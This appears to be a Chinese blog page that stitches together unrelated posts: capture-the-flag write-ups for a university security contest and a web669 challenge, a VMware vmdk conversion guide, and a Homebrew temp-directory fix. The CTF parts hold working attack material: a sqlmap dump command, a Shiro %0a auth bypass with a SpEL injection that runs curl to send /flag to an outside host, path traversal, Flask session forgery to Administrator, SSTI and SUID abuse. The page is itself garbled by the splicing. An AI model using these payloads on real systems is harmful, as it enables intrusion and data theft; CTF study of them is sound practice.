
前言

川渝大学生信息安全竞赛(bushi
misc做得少,2个盲水印没出。

WEB

WEB3

  1. sqlmap -u "http://f47b450586d37024.node.nsctf.cn/index.php" --data "session_id=t6kvde8irh72fjte5sjdddjna0" -D level1 -T secrets -C secret --dump secret

easy_java

  1. shiro1.9 %0a绕过权限绕过
  2. spel命令执行

  3. curl文件外带
POST /admin/flag%0aa HTTP/1.1
Host: 1fe71bef758cbc4b.node.nsctf.cn
Content-Length: 104
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://1fe71bef758cbc4b.node.nsctf.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1fe71bef758cbc4b.node.nsctf.cn/admin/flag%0aa
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close

spel=T(java.lang.Runtime).getRuntime().exec('curl -X POST -F xx=@/flag <ip>:8848/?r=`whoami`')
MISC

sunflower


  1. foremost提取出2张一样的图片


  2. 盲水印解密得到flag

  3. 盲水印解密GitHub链接
    https://github.com/chishaxie/BlindWaterMark

precision

  1. file发现精度有问题

  2. 修改精度可以打开图片

  3. binwalk提取到zip文件

  4. 盲水印提取到字符串

  5. 利用字符串解压后, 得到base.txt


  6. base32隐写, 脚本一把梭。

import base64

table='ABCDEFGHIJKLMNOPQRSTUVWXYZ234567'
file = open("base.txt")
flag=''
tmpbin=''

for line in file.readlines():
    line=line.strip('\n')
    if(line[-1]=='='):
        if(line[-3]=='='):
            if(line[-4]=='='):
                if (line[-6] == '='):
                    i=table.index(line[-7])
                    b = bin(i)[2:]
                    b = b.zfill(5)
                    tmpbin+=b[-2:]
                    print(line)
                    print(b)
                else:
                    i = table.index(line[-5])
                    b = bin(i)[2:]
                    b = b.zfill(5)
                    tmpbin += b[-4:]
                    print(line)
                    print(b)
            else:
                i = table.index(line[-4])
                b = bin(i)[2:]
                b = b.zfill(5)
                tmpbin += b[-1:]
                print(line)
                print(b)
        else:
            i = table.index(line[-2])
            b = bin(i)[2:]
            b = b.zfill(5)
            tmpbin += b[-3:]
            print(line)
            print(b)

length= len(tmpbin)/8
for i in range(int(length)):
    flag+=chr(int(tmpbin[i*8:i*8+8],2))

print(tmpbin)
print(flag)
Crypto

前言

业务需求,导致需要做vmdk镜像,故有这篇文章

正文

查找工具路径

合并vmdk需要用到vmware-vdiskmanager,在安装了DMG后,系统是无法直接识别到该命令的。




右键进入该应用

进入对应路径,找到该工具

该工具的路径为/Applications/VMware Fusion.app/Contents/Library/vmware-vdiskmanager

正式使用

  1. 直接在终端中进入工具目录
    cd /Applications/VMware\ Fusion.app/Contents/Library
  2. 查看帮助文档
    ➜  Library ./vmware-vdiskmanager -h
    ./vmware-vdiskmanager: illegal option -- h
    VMware Virtual Disk Manager - build 18811640.
    Usage: vmware-vdiskmanager OPTIONS <disk-name> | <mount-point>
    Offline disk manipulation utility
      Operations, only one may be specified at a time:
         -c                   : create disk.  Additional creation options must
                                be specified.  Only local virtual disks can be
                                created.
         -d                   : defragment the specified virtual disk. Only
                                local virtual disks may be defragmented.
         -k                   : shrink the specified virtual disk. Only local
                                virtual disks may be shrunk.
         -n <source-disk>     : rename the specified virtual disk; need to
                                specify destination disk-name. Only local virtual
                                disks may be renamed.
         -p                   : prepare the mounted virtual disk specified by
                                the volume path for shrinking.
         -r <source-disk>     : convert the specified disk; need to specify
                                destination disk-type.  For local destination disks
                                the disk type must be specified.
         -x <new-capacity>    : expand the disk to the specified capacity. Only
                                local virtual disks may be expanded.
         -R                   : check a sparse virtual disk for consistency and attempt
                                to repair any errors.
         -e                   : check for disk chain consistency.
         -D                   : make disk deletable.  This should only be used on disks
                                that have been copied from another product.
         -U                   : delete/unlink a single disk link.
    
      Other Options:
         -q                   : do not log messages
    
      Additional options for create and convert:
         -a <adapter>         : (for use with -c only) adapter type
                                (ide, buslogic, lsilogic). Pass lsilogic for other adapter types.
         -s <size>            : capacity of the virtual disk
         -t <disk-type>       : disk type id
         -z <level>           : compression level for -t 5. Valid range: [0,9]
                                Default: 1
    
      Disk types:
          0                   : single growable virtual disk
          1                   : growable virtual disk split into multiple files
          2                   : preallocated virtual disk
          3                   : preallocated virtual disk split into multiple files
          4                   : preallocated ESX-type virtual disk
          5                   : compressed disk optimized for streaming
          6                   : thin provisioned virtual disk - ESX 3.x and above
    
         The capacity can be specified in sectors, KB, MB or GB.
         The acceptable ranges:
                               ide/scsi adapter : [1MB, 8192.0GB]
                               buslogic adapter : [1MB, 2040.0GB]
            ex 1: vmware-vdiskmanager -c -s 850MB -a ide -t 0 myIdeDisk.vmdk
            ex 2: vmware-vdiskmanager -d myDisk.vmdk
            ex 3: vmware-vdiskmanager -r sourceDisk.vmdk -t 0 destinationDisk.vmdk
            ex 4: vmware-vdiskmanager -x 36GB myDisk.vmdk
            ex 5: vmware-vdiskmanager -n sourceName.vmdk destinationName.vmdk
            ex 6: vmware-vdiskmanager -k myDisk.vmdk
            ex 7: vmware-vdiskmanager -p <mount-point>
                  (A virtual disk first needs to be mounted at <mount-point>)
    
  3. 参考最后的example3,更改对应的原vmdk,以及最终输出的vmdk路径。
    ./vmware-vdiskmanager -r sourceDisk.vmdk -t 0 destinationDisk.vmdk
  4. 最终成果
    ➜  Library ./vmware-vdiskmanager -r /<Your_Source_Path>/win2k3.vmdk -t 0 /<Your_Dest_Path>/win2k3.vmdk
    
    Creating disk '<Your_Dest_Path>/win2k3.vmdk'
      Convert: 100% done.
    Virtual disk conversion successful.
    ➜  packet ll
    total 37478144
    -rw-------  1 yunoon  admin   4.0G  9  6 17:05 win2k3.vmdk
    -rw-------@ 1 yunoon  admin    14G  9  6 11:14 win7.vmdk
    ➜  packet


报错内容


➜  ~ brew reinstall ca-certificates


==> Downloading https://ghcr.io/v2/homebrew/core/ca-certificates/manifests/2022-07-19_1
Already downloaded: /Users/yunoon/Library/Caches/Homebrew/downloads/c95acf8107b31ec83053f411f74e85b2626e1a0c051467aff6b98acf996883d7--ca-certificates-2022-07-19_1.bottle_manifest.json
==> Downloading https://ghcr.io/v2/homebrew/core/ca-certificates/blobs/sha256:9e0df163364a5ae07f3ee2cf39083cd74bcb38eeb5250b706e1c02f878d8d632
Already downloaded: /Users/yunoon/Library/Caches/Homebrew/downloads/35d5190bc4a6a8eaf390498d1fa15dbf9dc06e7f01c8ca3f4e7fa1d2615790d9--ca-certificates--2022-07-19_1.all.bottle.tar.gz
==> Reinstalling ca-certificates
==> Pouring ca-certificates--2022-07-19_1.all.bottle.tar.gz
Error: could not find a temporary directory
/usr/local/Homebrew/Library/Homebrew/vendor/portable-ruby/2.6.8_1/lib/ruby/2.6.0/tmpdir.rb:35:in `tmpdir'
/usr/local/Homebrew/Library/Homebrew/vendor/portable-ruby/2.6.8_1/lib/ruby/2.6.0/tmpdir.rb:112:in `tmpdir'
/usr/local/Homebrew/Library/Homebrew/vendor/portable-ruby/2.6.8_1/lib/ruby/2.6.0/tmpdir.rb:120:in `create'
/usr/local/Homebrew/Library/Homebrew/vendor/portable-ruby/2.6.8_1/lib/ruby/2.6.0/tmpdir.rb:87:in `mktmpdir'
/usr/local/Homebrew/Library/Homebrew/unpack_strategy.rb:146:in `extract_nestedly'
/usr/local/Homebrew/Library/Homebrew/download_strategy.rb:99:in `stage'
/usr/local/Homebrew/Library/Homebrew/download_strategy.rb:37:in `stage'
/usr/local/Homebrew/Library/Homebrew/software_spec.rb:357:in `stage'
/usr/local/Homebrew/Library/Homebrew/formula_installer.rb:1212:in `block in pour'
/usr/local/Homebrew/Library/Homebrew/extend/pathname.rb:303:in `block in cd'
/usr/local/Homebrew/Library/Homebrew/extend/pathname.rb:303:in `chdir'
/usr/local/Homebrew/Library/Homebrew/extend/pathname.rb:303:in `cd'
/usr/local/Homebrew/Library/Homebrew/formula_installer.rb:1211:in `pour'
/usr/local/Homebrew/Library/Homebrew/formula_installer.rb:419:in `install'
/usr/local/Homebrew/Library/Homebrew/reinstall.rb:64:in `reinstall_formula'
/usr/local/Homebrew/Library/Homebrew/cmd/reinstall.rb:114:in `block in reinstall'
/usr/local/Homebrew/Library/Homebrew/cmd/reinstall.rb:108:in `each'
/usr/local/Homebrew/Library/Homebrew/cmd/reinstall.rb:108:in `reinstall'
/usr/local/Homebrew/Library/Homebrew/brew.rb:93:in `<main>'

解决方案

sudo chmod +t /tmp

Reference

https://en.wikipedia.org/wiki/Sticky_bit

web669



  1. 源码分析,该路由可以读文件,双写绕过,获得hosts

    http://eci-2ze4ancva5i0u7z30bd6.cloudeci1.ichunqiu.com:8888/....//....//....//....//....//....//....//....///etc/hosts

  2. 得到key,该key用在加密上。

  3. 利用脚本解析jwt,并且将user改为Administrator,即可绕过权限检测。

    ➜  flask-session-cookie-manager-master python3 flask_session_cookie_manager3.py decode -s "engine-1" -c "eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzRiM2NmMWZmYzkyMjRmNGQ4MzBjNWEyOWRiODU0ZDE1IiwidXNlciI6Ikd1ZXN0In0.YwiJAQ.f9ZMqkSoEF5HLqEMXGgo7FXPkSw"
    {'updir': 'static/uploads/4b3cf1ffc9224f4d830c5a29db854d15', 'user': 'Guest'}
    ➜  flask-session-cookie-manager-master python3 flask_session_cookie_manager3.py encode -s "engine-1" -t "{'updir': '.', 'user': 'Administrator'}"
    eyJ1cGRpciI6Ii4iLCJ1c2VyIjoiQWRtaW5pc3RyYXRvciJ9.YwiJvw.x5iG_1HwbmQOOp7wB2Dw0WzhASY
    

  4. 利用updir进行文件覆盖,实现SSTI。



  5. 即可传递a参数,实现命令执行

  6. 找到flag

  7. 查看flag,发现没回显,权限不够

  8. 查找可以执行的命令
    ?a=find / -user root -perm -4000 -print 2>/dev/null

  9. 利用dd获取flag
    ?a=/usr/bin/dd%20if=/flag